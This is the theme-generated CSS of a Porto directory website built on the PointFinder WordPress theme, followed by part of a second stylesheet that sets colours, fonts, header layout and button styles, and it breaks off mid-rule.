.pf_pageh_title_inner,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pfajax_paginate >.page-numbers >li >a,.pfstatic_paginate >.page-numbers >li >a,.pf-item-title-bar,.pf-itempage-sharebar,.pf-itempage-sharebar .pf-sharebar-others li a,.pf-itempage-sharebar .pf-sharebar-others li:first-child,.pf-itempage-sharebar .pf-sharebar-icons li,.pf-itempage-sharebar .pf-sharebar-others li:last-child a,.ui-tabgroup >.ui-panels >[class^="ui-tab"],.pfitempagecontainerheader,.pf-itempage-ohours ul li,.pfdetailitem-subelement,.pfmainreviewinfo,.pf-itempage-subheader,.review-flag-link,.pf-itemrevtextdetails,.comments .comment-body,.pfreviews .pfreview-body,.pfajax_paginate >.page-numbers >li,.pfstatic_paginate >.page-numbers >li,.pf-authordetail-page .pf-itempage-sidebarinfo-elname,.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elitem i,.pf-itempage-subheader,.pf-itempage-maindiv .ui-tabs,.pf-itempage-maindiv .pf-itempagedetail-element, .pftrwcontainer.pfrevformex,.pf-itempage-uaname,#pfuaprofileform .select, #pfuaprofileform .button, .pfmu-payment-area .select, .pfmu-payment-area .select:hover, .pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button, .pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button:hover,.pfuaformsidebar .pf-sidebar-cartitems .pftotal,.pfuaformsidebar .pf-sidebar-menu li:last-child,.pfuaformsidebar .pf-sidebar-menu li:first-child,.pfuaformsidebar .pf-sidebar-menu li,#pfuaprofileform .pfmu-itemlisting-inner,#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,.post-minfo,.pf-post-comment-inner,.pointfinder-post .post-minfo,.post-mtitle,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pf-uadashboard-container .pfalign-right,.post,.post-mtitle,.single-post .post-minfo,.pf-singlepost-clink,#pf-contact-form-submit,.pf-notfound-page .btn-success,.golden-forms .input,.pflist-item-inner .pflist-subitem,.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist2, .pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist3, .pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist4, .pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist5,.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist6,.pfheaderbarshadow2,.comment-reply-title small a,.comment-body .reply,#item-map-page,.widget_pfitem_recent_entries .pf-widget-itemlist li:last-child,.widget_pfitem_recent_entries .pf-widget-itemlist li,.pf-enquiry-form-ex,.pointfinder-comments-paging a,.pfwidgetinner,.pf-page-links,.pfsubmit-title,.pfsubmit-inner,.pf-itempage-br-xm-nh,.pf-itempage-br-xm,.pf-item-extitlebar,.itp-featured-img,.wpf-header.pfshrink,#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.pf-dash-userprof .pf-dash-packageinfo .pf-dash-pinfo-col,.pf-membership-package-box,.pf-membership-upload-option,.pf-lpacks-upload-option,.pf-membership-price-header,.pf-dash-errorview-plan,#pfuaprofileform .mce-panel,.pf-listing-item-inner-addinfo ul li,.pf-listing-item-inner-addinfo,#pfuaprofileform .pfhtitle .pfmu-itemlisting-htitle,#pfuaprofileform .pfhtitle,#pfuaprofileform .pfmu-itemlisting-container .pfmu-itemlisting-inner,#pfuaprofileform .pfmu-itemlisting-container.pfmu-itemlisting-container-new .pfmu-itemlisting-inner,.pflistingtype-selector-main label,.pfpack-selector-main label,.pfitemlists-content-elements.pf1col .pflist-item {border-color:#ebebeb!important;}.pfuaformsidebar .pf-sidebar-menu li.pf-dash-userprof:hover,.pf-membership-price-header{background-color:#f7f7f7;color:#4c4c4c;}.widget_pfitem_recent_entries .pf-widget-itemlist li:hover {box-shadow: 0 0 10px #ebebeb;}.pfwidgetinner.pfemptytitle{border-top:1px solid #ebebeb}.pfdetailitem-subelement .pfdetail-ftext.pf-pricetext{color:#0097d9!important;}.pf-arrow-up {border-bottom-color:#ebebeb}.pfwidgettitle .widgetheader:after,.pf_pageh_title .pf_pageh_title_inner:after,.pf-item-title-bar:after,.pfitempagecontainerheader:after,.pf-itempage-subheader:after,.pfmu-itemlisting-htitle.pfexhtitle:after,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname:after,.post-mtitle:after,.single-post .post-title:after,.dsidx-prop-title:after, #dsidx-listings .dsidx-listing .dsidx-primary-data:after,#dsidx-actions:after,.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elname:after{border-color:#0097d9}#pointfinder-search-form .golden-forms .slider-wrapper, #pointfinder-search-form .golden-forms .sliderv-wrapper{background:#284862!important;}#pfsearch-draggable .slider-input,.golden-forms input, .golden-forms button, .golden-forms textarea, .wpcf7 input, .wpcf7 button, .wpcf7 select, .wpcf7 textarea,.select2-results .select2-result-label,.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt,#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2{font-size:14px;}#pfuaprofileform .select,#pfuaprofileform .select-multiple,#pfuaprofileform .button,.pfmu-payment-area .select,.pfmu-payment-area .select:hover,.pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button,.widget_tag_cloud a,.golden-forms #commentform .button,.ui-tabgroup >.ui-tabs >[class^="ui-tab"],.pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button:hover,.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{border:1px solid #ebebeb}.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{color:#4c4c4c;}.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover{color:#ffffff;}.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{background-color:#f7f7f7;}.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover{background-color:#0097d9;}.pf-sidebar-menu li a .pfbadge{background-color:#4c4c4c;color:#f7f7f7;}.widget_tag_cloud a{background-color:#f7f7f7;color:#4c4c4c;}.pfajax_paginate > .page-numbers > li > .current,.pfstatic_paginate > .page-numbers > li > .current,.pointfinder-comments-paging .current,.pointfinder-comments-paging a:hover,.pfajax_paginate > .page-numbers > li > a:hover,.pfstatic_paginate > .page-numbers > li > a:hover{border-color:#0097d9!important;}.pftogglemenulist li[data-pf-toggle="active"]{background-color:rgba(0,0,0,0.5)!important;}.pftogglemenulist li[data-pf-toggle="active"] i{color:#FFFFFF!important;}@media (max-width: 568px) {.pftogglemenulist li[data-pf-toggle="active"]{background-color:#384b56!important;}}.pftogglemenulist li[data-pf-toggle="active"]:after{border-color:#b00000!important;}.ui-tabgroup >.ui-tabs >[class^="ui-tab"]{color:#676767;background-color:#00}.ui-tabgroup >.ui-tabs >[class^="ui-tab"]:hover{color:#0097d9;}.comment-reply-title small a,.comment-body .reply{background-color:#00}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9{color:#0097d9; background-color:;}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:after, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:after, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:after, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:after, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:after, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:after, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:after, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:after, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:after{border-color:}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:before, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:before, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:before, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:before, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:before, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:before, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:before, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:before, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:before{border-color:#0097d9}#pf-footer-row #wp-calendar tbody td:hover{background-color:#ffffff}#pf-footer-row #wp-calendar tbody #today{background-color:#ffffff}#pf-footer-row .widget_pfitem_recent_entries ul li,#pf-footer-row #jstwitter .tweet{border-bottom-color:#ebebeb!important}.pflist-imagecontainer .RibbonCTR .Triangle:after,.wpfimage-wrapper .RibbonCTR .Triangle:after{border-top: 40px solid #ffffff;}.pflist-imagecontainer .RibbonCTR .Sign a[data-pf-active=true] i,.wpfimage-wrapper .RibbonCTR .Sign a[data-pf-active=true] i{color:#283891}@media (max-width: 568px) {.wpf-header .wpf-navwrapper{height:49px;}}#pf-primary-nav .pfnavmenu li.selected > .pfnavsub-menu{ border-top:2px solid #0097d9;}#pf-primary-nav .pfnavmenu li > a:hover{ border-bottom:2px solid #0097d9;}.wpf-header .pf-menu-container{margin-top:0;}.wpf-header.pfshrink .pf-menu-container{margin:0;}.wpf-header.pfshrink #pf-primary-nav .pfnavmenu .main-menu-item > a{height:49px;line-height:49px;}.wpf-header #pf-primary-nav .pfnavmenu .main-menu-item > a{height:98px;line-height:98px;}.wpf-header .pf-logo-container{margin:20px 0;height: 58px;}.pf-logo-container{background-image:url(http://www.heyporto.com/wp-content/uploads/2017/02/logo_heyporto_205.png);background-size:205px 58px;width: 205px;}.wpf-header.pfshrink .pf-logo-container{height: 29px;margin:10px 0;}.wpf-header.pfshrink .pf-logo-container{background-size:102.5px 29px;width: 102.5px;}@media (max-width: 568px) {.wpf-header .pf-logo-container{height: 29px;margin:10px 0;}.wpf-header .pf-logo-container{background-size:102.5px 29px;width: 102.5px;}}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),(min-resolution: 144dpi){ .pf-logo-container{background-image:url(http://www.heyporto.com/wp-content/uploads/2017/02/logo_heyporto_205x2.png);background-size:205px 58px;width: 205px;}}#pf-topprimary-navmobi,#pf-topprimary-navmobi2{border:1px solid #cccccc;}#pf-topprimary-navmobi .pf-nav-dropdownmobi li,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li{border-bottom:1px solid #cccccc;}#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button{border-color: #444444;}@media (max-width: 992px) {#pf-topprimary-nav-button,#pf-topprimary-nav-button2,#pf-primary-nav-button,#pf-primary-search-button{top: 20px;z-index:3}}@media (max-width: 568px) {#pf-topprimary-nav-button,#pf-topprimary-nav-button2,#pf-primary-nav-button,#pf-primary-search-button{top:5px;z-index:3}}.wpf-container{margin:128px 0 0 0;}#pfuaprofileform div.mce-fullscreen{margin:173px 0 0 0;}@media (max-width:1199px){#pfpostitemlink{top:68px}.wpf-header.pfshrink #pfpostitemlink{top:20px}}.postanitem-inner{border-color:#ededed;}#pfpostitemlink a {height: 30px!important;line-height: 29px!important;margin-top: 30px!important;}@media (min-width: 1199px){.wpf-header.pfshrink #pf-primary-nav .pfnavmenu #pfpostitemlink > a{margin-top: 6px!important;}}#pfuaprofileform .pfhtitle,.pf-listing-item-inner-addinfo{background-color:#00}#pfitemdetail-slider-sub li img{height:100px;}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-main.css
body_size: 20397
content:
.wpf-header .pf-sociallinks .pf-infolinks-item a span,#pf-topprimary-nav .pfnavmenu li a,.pointfinder-currency-changer{font-family:Lato;font-weight:400;font-style:normal;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpf-header .pf-sociallinks .pf-infolinks-item a span,.wf-loading #pf-topprimary-nav .pfnavmenu li a,.wf-loading .pointfinder-currency-changer,{opacity: 0;}.ie.wf-loading .wpf-header .pf-sociallinks .pf-infolinks-item a span,.ie.wf-loading #pf-topprimary-nav .pfnavmenu li a,.ie.wf-loading .pointfinder-currency-changer,{visibility: hidden;}.wpf-header .pftopline{background:#283891;}.wpf-header .pf-sociallinks .pf-sociallinks-item a,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a,#pf-topprimary-nav .pfnavmenu li a,.wpf-header .pf-sociallinks .pf-sociallinks-item,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item,#pf-topprimary-nav .pfnavmenu li,.pointfinder-currency-changer:after,.pointfinder-currency-changer{color:#e8e8e8;}.wpf-header .pf-sociallinks .pf-sociallinks-item a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a:hover,#pf-topprimary-nav .pfnavmenu li a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item:hover,#pf-topprimary-nav .pfnavmenu li:hover,.pointfinder-currency-changer:after:hover,.pointfinder-currency-changer:hover{color:#fff;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{background-color:#28353d;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{background-color:#a32221;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{color:#ffffff;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{color:#ffffff;}.wpf-header,#pf-topprimary-navmobi,#pf-topprimary-navmobi2{background:#f7f7f7;}.wpf-header.pfshrink{background:rgba(247,247,247,0.9);}.wpf-header{border-bottom:1px solid #c4c4c4;}.wpf-header #pf-primary-nav .pfnavmenu li a,.wpf-header #pf-primary-nav .pfnavmenu li.selected > a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,.pf-blank-th,#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button,.anemptystylesheet{color:#444444;}.wpf-header #pf-primary-nav .pfnavmenu li a:hover,.wpf-header #pf-primary-nav .pfnavmenu li.selected > a:hover,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a:hover,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a:hover,.pf-blank-th:hover,#pf-primary-nav-button:hover,#pf-topprimary-nav-button2:hover,#pf-topprimary-nav-button:hover,#pf-primary-search-button:hover,.anemptystylesheet:hover{color:#0097d9;}.wpf-header #pf-primary-nav .pfnavmenu li a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a{font-family:Lato;line-height:18px;font-weight:700;font-style:normal;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpf-header #pf-primary-nav .pfnavmenu li a,.wf-loading #pf-topprimary-navmobi .pf-nav-dropdownmobi li a,.wf-loading #pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,{opacity: 0;}.ie.wf-loading .wpf-header #pf-primary-nav .pfnavmenu li a,.ie.wf-loading #pf-topprimary-navmobi .pf-nav-dropdownmobi li a,.ie.wf-loading #pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,{visibility: hidden;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li,.anemptystylesheet{background-color:#ffffff;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li:hover,.anemptystylesheet{background-color:#ededed;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,.anemptystylesheet{color:#282828;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link:hover,.anemptystylesheet:hover{color:#000000;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,{opacity: 0;}.ie.wf-loading .wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,{visibility: hidden;}.pf-defaultpage-header .main-titlebar-text,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li a,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li,.pf-itempage-header,.pf-breadcrumbs #pfcrumbs li a,.pf-breadcrumbs #pfcrumbs li{color:#283891;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{height:100px;}.pf-defaultpage-header,.pf-itempage-header{background-color:#f9f9f9;}a{color:#283891;}a:hover{color:#000;}a:active{color:#283891;}.pfwidgettitle .widgetheader,.dsidx-prop-title,.dsidx-prop-title a,.pfuaformsidebar .pf-sidebar-header,#dsix-listings .dsidx-primary-data,#dsidx-listings .dsidx-primary-data a,.ui-tabgroup >.ui-tabs >[class^="ui-tab"],.pfitempagecontainerheader,.pf-item-title-bar .pf-item-title-text,.pf_pageh_title .pf_pageh_title_inner,.pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pf-authordetail-page .pf-itempage-sidebarinfo-elname,.post-mtitle{font-family:Merriweather;line-height:42px;font-weight:normal;font-style:normal;color:#333333;font-size:36px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pfwidgettitle .widgetheader,.wf-loading .dsidx-prop-title,.wf-loading .dsidx-prop-title a,.wf-loading .pfuaformsidebar .pf-sidebar-header,.wf-loading #dsix-listings .dsidx-primary-data,.wf-loading #dsidx-listings .dsidx-primary-data a,.wf-loading .ui-tabgroup >.ui-tabs >[class^="ui-tab"],.wf-loading .pfitempagecontainerheader,.wf-loading .pf-item-title-bar .pf-item-title-text,.wf-loading .pf_pageh_title .pf_pageh_title_inner,.wf-loading .pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.wf-loading .pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.wf-loading .pf-authordetail-page .pf-itempage-sidebarinfo-elname,.wf-loading .post-mtitle,{opacity: 0;}.ie.wf-loading .pfwidgettitle .widgetheader,.ie.wf-loading .dsidx-prop-title,.ie.wf-loading .dsidx-prop-title a,.ie.wf-loading .pfuaformsidebar .pf-sidebar-header,.ie.wf-loading #dsix-listings .dsidx-primary-data,.ie.wf-loading #dsidx-listings .dsidx-primary-data a,.ie.wf-loading .ui-tabgroup >.ui-tabs >[class^="ui-tab"],.ie.wf-loading .pfitempagecontainerheader,.ie.wf-loading .pf-item-title-bar .pf-item-title-text,.ie.wf-loading .pf_pageh_title .pf_pageh_title_inner,.ie.wf-loading .pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.ie.wf-loading .pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.ie.wf-loading .pf-authordetail-page .pf-itempage-sidebarinfo-elname,.ie.wf-loading .post-mtitle,{visibility: hidden;}body,.pfwidgetinner div.dsidx-results-widget,.pfwidgetinner div.dsidx-results-widget p{font-family:Lato;line-height:21px;font-weight:400;font-style:normal;color:#494949;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading .pfwidgetinner div.dsidx-results-widget,.wf-loading .pfwidgetinner div.dsidx-results-widget p,{opacity: 0;}.ie.wf-loading body,.ie.wf-loading .pfwidgetinner div.dsidx-results-widget,.ie.wf-loading .pfwidgetinner div.dsidx-results-widget p,{visibility: hidden;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-itempage-maindiv .golden-forms .button,.pf-notfound-page .btn-success,.pfuaformsidebar .pf-sidebar-menu li,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.pf-enquiry-form-ex,.golden-forms #commentform .button,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.anemptystylesheet{background-color:#f7f7f7;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-itempage-maindiv .golden-forms .button:hover,.pf-notfound-page .btn-success:hover,.pfuaformsidebar .pf-sidebar-menu li:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.pf-enquiry-form-ex:hover,.golden-forms #commentform .button:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.anemptystylesheet{background-color:#0097d9;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-itempage-maindiv .golden-forms .button,.pf-notfound-page .btn-success,.pfuaformsidebar .pf-sidebar-menu li a,.pfuaformsidebar .pf-dash-usernamef,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.golden-forms #commentform .button,.pf-enquiry-form-ex,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.anemptystylesheet{color:#4c4c4c;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-itempage-maindiv .golden-forms .button:hover,.pf-notfound-page .btn-success:hover,.pfuaformsidebar .pf-sidebar-menu li a:hover,.pfuaformsidebar .pf-dash-usernamef:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.golden-forms #commentform .button:hover,.pf-enquiry-form-ex:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.anemptystylesheet:hover{color:#ffffff;}.pfsearchformerrors{background:rgba(146,28,28,0.95);}.pfsearchformerrors > ul{color:#FFFFFF;}#pfsearch-err-button{color:#FFFFFF;}#pfsearch-err-button:hover{color:#efefef;}#pfsearch-err-button{color:#530000;}.pfribbon-featured,.pfribbon-featured2{background:rgba(0,203,228,0.9);}.pfribbon-featured,.pfribbon-featured2{color:#000000;}.pfsearchresults .pfsearchresults-content{background:#28353d;}.pfsearchresults .pfsearchresults-header{background:#fafafa;}.pfsearchresults-content .pflist-item{background:#ffffff;}.pflist-item .pfHoverButtonStyle > a{color:#000000;}.pflist-item .pfHoverButtonStyle > a:hover{color:#B32E2E;}.pflist-itemdetails .pflist-itemtitle a{color:#2b7ff5;}.pflist-itemdetails .pflist-itemtitle a:hover{color:#7a7a7a;}.pflist-itemdetails .pflist-itemtitle a{font-family:"Ubuntu Condensed";text-align:left;line-height:21px;font-weight:400;font-style:normal;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflist-itemdetails .pflist-itemtitle a,{opacity: 0;}.ie.wf-loading .pflist-itemdetails .pflist-itemtitle a,{visibility: hidden;}.pflistingitem-subelement.pf-onlyitem .pf-ftext,.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfshowmaplink,.pflistingitem-subelement.pf-ititem .pf-ftitle,.pflist-item .pflist-excerpt,.anemptystylesheet{font-family:"Roboto Condensed";text-align:left;line-height:16px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftext,.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftitle,.wf-loading .pfshowmaplink,.wf-loading .pflistingitem-subelement.pf-ititem .pf-ftitle,.wf-loading .pflist-item .pflist-excerpt,.wf-loading .anemptystylesheet,{opacity: 0;}.ie.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftext,.ie.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftitle,.ie.wf-loading .pfshowmaplink,.ie.wf-loading .pflistingitem-subelement.pf-ititem .pf-ftitle,.ie.wf-loading .pflist-item .pflist-excerpt,.ie.wf-loading .anemptystylesheet,{visibility: hidden;}.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfshowmaplink,.pflistingitem-subelement.pf-ititem .pf-ftitle{color:#494949;}.pflistingitem-subelement.pf-price,.pflistingitem-subelement.pf-price a{font-family:"Ubuntu Condensed";text-align:right;line-height:20px;font-weight:400;font-style:normal;color:#ffffff;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflistingitem-subelement.pf-price,.wf-loading .pflistingitem-subelement.pf-price a,{opacity: 0;}.ie.wf-loading .pflistingitem-subelement.pf-price,.ie.wf-loading .pflistingitem-subelement.pf-price a,{visibility: hidden;}.pflist-itemdetails > .pflist-address,.pflist-itemdetails .pflist-location{font-family:"Ubuntu Condensed";text-align:left;line-height:17px;font-weight:400;font-style:normal;color:#686868;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflist-itemdetails > .pflist-address,.wf-loading .pflist-itemdetails .pflist-location,{opacity: 0;}.ie.wf-loading .pflist-itemdetails > .pflist-address,.ie.wf-loading .pflist-itemdetails .pflist-location,{visibility: hidden;}#pfuaprofileform .pfupload-featured-item-box{background:#fae7a2;}#pfuaprofileform .pfupload-featured-item-box{color:#494949;}.pflist-imagecontainer .RibbonCTR .Sign i,.wpfimage-wrapper .RibbonCTR .Sign i,.anemptystylesheet{color:#000000;}.pflist-imagecontainer .RibbonCTR .Sign 